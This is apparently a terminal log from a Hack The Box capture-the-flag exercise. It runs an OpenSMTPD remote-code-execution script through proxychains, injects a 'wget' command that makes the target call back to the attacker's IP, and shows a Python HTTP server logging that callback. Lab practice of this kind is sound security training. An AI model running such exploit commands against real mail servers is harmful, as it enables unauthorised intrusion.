 ~/Desk/CTF/HTB/machines/Tentacle/play ❯ proxychains -q python3 rce_smtpd.py 10.241.2
51.113 25 "wget 10.10.14.22"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/Desk/CTF/HTB/machines/Tentacle/play ❯
~/Desk/CTF/HTB/machines/Tentacle/play ❯ sudo python3 -m http.server 80
[sudo] contraseña para sergiky:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.224 - - [12/Jun/2025 11:28:26] "GET / HTTP/1.1" 200 -